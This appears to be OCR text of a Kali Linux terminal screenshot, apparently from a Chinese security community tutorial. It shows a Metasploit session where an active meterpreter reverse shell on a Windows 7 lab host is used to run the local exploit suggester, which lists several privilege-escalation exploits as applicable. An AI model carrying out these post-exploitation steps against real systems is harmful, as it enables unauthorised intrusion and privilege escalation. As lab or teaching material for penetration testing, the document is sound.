 naraku@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
msf6 exploit(multi/handler) >
msf6 exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set lhost 192.168.245.4
lhost => 192.168.245.4
msf6 post(multi/recon/local_exploit_suggester) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x86/windows NARAKU-WIN7\Naraku @ NARAKU-WIN7 192.168.245.4:8888 -> 192.168.245.2:49158 (192
45.2)
msf6 post(multi/recon/local_exploit_suggester) > set session 5
session => 5
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.245.2 - Collecting local exploits for x86/windows...
[*] 192.168.245.2 - 35 exploit checks are being tried...
[+] 192.168.245.2 - exploit/windows/local/bypassuac_eventvwr: The target appears to be vulnerable.
nil versions are discouraged and will be deprecated in Rubygems 4
[+] 192.168.245.2 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ms13_053_schlamperei: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ms13_081_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ntusermndragover: The target appears to be vulnerable.
[+] 192.168.245.2 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >
msf6 post(multi/recon/local_exploit_suggester) >
KALI
先知社区